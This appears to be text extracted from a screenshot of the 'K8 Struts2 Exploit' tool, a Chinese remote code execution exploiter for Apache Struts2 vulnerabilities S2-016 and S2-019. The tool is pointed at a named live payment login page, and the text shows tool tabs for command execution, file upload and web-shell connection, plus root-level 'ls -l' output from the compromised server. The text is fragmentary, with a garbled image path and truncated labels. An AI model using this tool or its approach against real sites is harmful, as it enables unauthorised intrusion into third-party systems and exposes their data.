 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140
目标: http://pay.100bt.com/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-01
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -l 执行
★K8cmd-> ls -l
?? 2099276
-rw------- 1 root root 1038 2009-07-13 anaconda-ks.cfg
drwxr-xr-x 2 root root 4096 2009-11-16 db2_backup
-rw-r--r-- 1 root root 283 2013-03-13 http404.htm?aspxerrorpath=%2FDefault_sdk.aspx
-rw-r--r-- 1 root root 283 2013-03-13 http404.htm?aspxerrorpath=%2FDefault_sdk.aspx.1
-rw-r--r-- 1 root root 283 2013-03-13 http404.htm?aspxerrorpath=%2FDefault_sdk.aspx.2
-rw-r--r-- 1 root root 391 2011-09-29 id_rsa.pub
-rwxr-xr-x 1 root root 1389 2009-07-31 init.sh
-rw-r--r-- 1 root root 22554 2009-07-13 install.log
-rw-r--r-- 1 root root 3968 2009-07-13 install.log.syslog
drwxr-xr-x 2 root root 4096 2013-12-11 script
-rw-r--r-- 1 root root 2147483648 2012-04-27 tmpswap